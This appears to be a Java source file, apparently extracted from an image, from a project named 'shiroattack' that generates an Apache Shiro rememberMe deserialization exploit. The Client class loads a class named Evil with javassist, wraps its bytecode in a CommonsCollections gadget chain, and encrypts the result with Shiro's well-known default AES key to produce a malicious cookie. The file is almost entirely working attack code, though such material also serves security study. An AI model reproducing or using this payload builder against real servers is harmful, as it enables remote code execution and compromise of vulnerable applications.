 package com.govuln.shiroattack;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;
public class Client {
    public static void main(String []args) throws Exception {
        ClassPool pool = ClassPool.getDefault();
        CtClass clazz =
pool.get(com.govuln.shiroattack.Evil.class.getName());
        byte[] payloads = new
CommonsCollectionsShiro().getPayload(clazz.toBytecode());
        AesCipherService aes = new AesCipherService();
        byte[] key =
java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");
        ByteSource ciphertext = aes.encrypt(payloads, key);
        System.out.printf(ciphertext.toString());
    }
}